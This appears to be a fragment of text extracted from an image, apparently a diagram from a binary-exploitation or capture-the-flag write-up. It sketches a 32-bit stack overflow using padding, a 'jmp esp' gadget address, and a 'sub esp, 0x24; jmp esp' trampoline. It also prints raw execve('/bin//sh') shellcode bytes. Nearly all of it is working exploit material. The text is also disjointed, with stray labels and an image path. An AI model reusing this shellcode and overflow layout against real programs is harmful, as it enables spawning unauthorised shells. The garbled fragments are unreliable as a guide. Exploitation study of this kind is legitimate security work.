 ebp
…………
shellcode_jmp
sub esp, 0x24;
jmp esp
esp
0x4
p32(jmp_esp_addr)
jmp_esp_addr: 0x08048667
0x08048667: jmp esp
0x4
padding
padding
Shellcode:
\x31\xc0\x31\xd2\x52
\x68\x2f\x2f\x73\x68
0x1c
\x68\x2f\x62\x69\x6e
\x89\xe3\x31\xc9\xb0
\x0b\xcd\x80
esp+0x24